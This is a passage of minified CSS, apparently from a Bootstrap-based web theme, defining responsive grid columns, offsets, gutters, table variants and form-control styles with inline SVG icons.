auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1480px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4dot,.gx-4dot{--bs-gutter-x:1.25rem}.g-4dot,.gy-4dot{--bs-gutter-y:1.25rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.g-6,.gx-6{--bs-gutter-x:4.5rem}.g-6,.gy-6{--bs-gutter-y:4.5rem}.g-7,.gx-7{--bs-gutter-x:6rem}.g-7,.gy-7{--bs-gutter-y:6rem}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4dot,.gx-sm-4dot{--bs-gutter-x:1.25rem}.g-sm-4dot,.gy-sm-4dot{--bs-gutter-y:1.25rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}.g-sm-6,.gx-sm-6{--bs-gutter-x:4.5rem}.g-sm-6,.gy-sm-6{--bs-gutter-y:4.5rem}.g-sm-7,.gx-sm-7{--bs-gutter-x:6rem}.g-sm-7,.gy-sm-7{--bs-gutter-y:6rem}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4dot,.gx-md-4dot{--bs-gutter-x:1.25rem}.g-md-4dot,.gy-md-4dot{--bs-gutter-y:1.25rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.g-md-6,.gx-md-6{--bs-gutter-x:4.5rem}.g-md-6,.gy-md-6{--bs-gutter-y:4.5rem}.g-md-7,.gx-md-7{--bs-gutter-x:6rem}.g-md-7,.gy-md-7{--bs-gutter-y:6rem}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4dot,.gx-lg-4dot{--bs-gutter-x:1.25rem}.g-lg-4dot,.gy-lg-4dot{--bs-gutter-y:1.25rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.g-lg-6,.gx-lg-6{--bs-gutter-x:4.5rem}.g-lg-6,.gy-lg-6{--bs-gutter-y:4.5rem}.g-lg-7,.gx-lg-7{--bs-gutter-x:6rem}.g-lg-7,.gy-lg-7{--bs-gutter-y:6rem}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4dot,.gx-xl-4dot{--bs-gutter-x:1.25rem}.g-xl-4dot,.gy-xl-4dot{--bs-gutter-y:1.25rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.g-xl-6,.gx-xl-6{--bs-gutter-x:4.5rem}.g-xl-6,.gy-xl-6{--bs-gutter-y:4.5rem}.g-xl-7,.gx-xl-7{--bs-gutter-x:6rem}.g-xl-7,.gy-xl-7{--bs-gutter-y:6rem}}@media (min-width:1480px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4dot,.gx-xxl-4dot{--bs-gutter-x:1.25rem}.g-xxl-4dot,.gy-xxl-4dot{--bs-gutter-y:1.25rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x:4.5rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y:4.5rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x:6rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y:6rem}}.table,table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#333e48;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#333e48;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#333e48;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333e48;vertical-align:top;border-color:#ddd}.table>:not(caption)>*>*,table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody,table>tbody{vertical-align:inherit}.table>thead,table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*,table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#fff7cc;--bs-table-striped-bg:#f2ebc2;--bs-table-striped-color:#000;--bs-table-active-bg:#e6deb8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece4bd;--bs-table-hover-color:#000;color:#000;border-color:#e6deb8}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff7cc;--bs-table-striped-bg:#f2ebc2;--bs-table-striped-color:#000;--bs-table-active-bg:#e6deb8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece4bd;--bs-table-hover-color:#000;color:#000;border-color:#e6deb8}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#333e48;--bs-table-striped-bg:#3d4851;--bs-table-striped-color:#fff;--bs-table-active-bg:#47515a;--bs-table-active-color:#fff;--bs-table-hover-bg:#424c56;--bs-table-hover-color:#fff;color:#fff;border-color:#47515a}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1479.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.594rem + 1px);padding-bottom:calc(.594rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.714}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.09375rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.765625rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control,.input-text,input[type=email],input[type=password],input[type=search],input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[type=url],textarea{display:block;width:100%;padding:.594rem 1rem;font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-clip:padding-box;border:1px solid #ddd;appearance:none;border-radius:1.375rem;box-shadow:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.input-text,input[type=email],input[type=password],input[type=search],input[type=text]:not(.form-control),input[type=url],textarea{transition:none}}.form-control[type=file],.input-text[type=file],input[type=file][type=email],input[type=file][type=password],input[type=file][type=search],input[type=file][type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[type=file][type=url],textarea[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.input-text[type=file]:not(:disabled):not([readonly]),input[type=file]:not(:disabled):not([readonly])[type=email],input[type=file]:not(:disabled):not([readonly])[type=password],input[type=file]:not(:disabled):not([readonly])[type=search],input[type=file]:not(:disabled):not([readonly])[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[type=file]:not(:disabled):not([readonly])[type=url],textarea[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.input-text:focus,input:focus[type=email],input:focus[type=password],input:focus[type=search],input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input:focus[type=url],textarea:focus{color:#333e48;background-color:#fff;border-color:#ffeb80;outline:0;box-shadow:0,0}.form-control::-webkit-date-and-time-value,.input-text::-webkit-date-and-time-value,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-date-and-time-value,input[type=email]::-webkit-date-and-time-value,input[type=password]::-webkit-date-and-time-value,input[type=search]::-webkit-date-and-time-value,input[type=url]::-webkit-date-and-time-value,textarea::-webkit-date-and-time-value{height:1.714em}.form-control::placeholder,.input-text::placeholder,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=url]::placeholder,textarea::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.input-text:disabled,.input-text[readonly],input:disabled[type=email],input:disabled[type=password],input:disabled[type=search],input:disabled[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input:disabled[type=url],input[readonly][type=email],input[readonly][type=password],input[readonly][type=search],input[readonly][type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[readonly][type=url],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.input-text::file-selector-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::file-selector-button,input[type=email]::file-selector-button,input[type=password]::file-selector-button,input[type=search]::file-selector-button,input[type=url]::file-selector-button,textarea::file-selector-button{padding:.594rem 1rem;margin:-.594rem -1rem;margin-inline-end:1rem;color:#333e48;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.input-text::file-selector-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::file-selector-button,input[type=email]::file-selector-button,input[type=password]::file-selector-button,input[type=search]::file-selector-button,input[type=url]::file-selector-button,textarea::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.input-text:hover:not(:disabled):not([readonly])::file-selector-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=email]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=password]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=search]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=url]:hover:not(:disabled):not([readonly])::file-selector-button,textarea:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.input-text::-webkit-file-upload-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-file-upload-button,input[type=email]::-webkit-file-upload-button,input[type=password]::-webkit-file-upload-button,input[type=search]::-webkit-file-upload-button,input[type=url]::-webkit-file-upload-button,textarea::-webkit-file-upload-button{padding:.594rem 1rem;margin:-.594rem -1rem;margin-inline-end:1rem;color:#333e48;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.input-text::-webkit-file-upload-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-file-upload-button,input[type=email]::-webkit-file-upload-button,input[type=password]::-webkit-file-upload-button,input[type=search]::-webkit-file-upload-button,input[type=url]::-webkit-file-upload-button,textarea::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.input-text:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=email]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=password]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=search]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=url]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,textarea:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.594rem 0;margin-bottom:0;line-height:1.714;color:#333e48;background-color:#fff0;border:solid #fff0;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.714em + (.5rem + 2px));padding:.25rem .5rem;font-size:.765625rem;border-radius:1.25rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.714em + (1rem + 2px));padding:.5rem 1rem;font-size:1.09375rem;border-radius:1.75rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea,textarea.form-control,textarea.input-text{min-height:calc(1.714em + (1.188rem + 2px))}textarea.form-control-sm{min-height:calc(1.714em + (.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.714em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.594rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.714em;border-radius:1.375rem}.form-control-color::-webkit-color-swatch{height:1.714em;border-radius:1.375rem}.form-select,body .dokan-form-control:not(input):not(textarea),select{display:block;width:100%;padding:.594rem 3rem .594rem 1rem;-moz-padding-start:calc(1rem - 3px);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 1rem center;background-size:16px 12px;border:1px solid #ddd;border-radius:1.375rem;box-shadow:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-select,body .dokan-form-control:not(input):not(textarea),select{transition:none}}.form-select:focus,body .dokan-form-control:focus:not(input):not(textarea),select:focus{border-color:#ffeb80;outline:0;box-shadow:0,0}.form-select[multiple],.form-select[size]:not([size="1"]),body .dokan-form-control[multiple]:not(input):not(textarea),body .dokan-form-control[size]:not([size="1"]):not(input):not(textarea),select[multiple],select[size]:not([size="1"]){padding-right:1rem;background-image:none}.form-select:disabled,body .dokan-form-control:disabled:not(input):not(textarea),select:disabled{background-color:#e9ecef}.form-select:-moz-focusring,body .dokan-form-control:-moz-focusring:not(input):not(textarea),select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #333e48}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.765625rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.09375rem}.form-check{display:block;min-height:1.49975rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.357em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgb(0 0 0 / .25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#ffeb80;outline:0;box-shadow:0 0 0 .25rem rgb(254 215 0 / .25)}.form-check-input:checked{background-color:#fed700;border-color:#fed700}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#fed700;border-color:#fed700;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 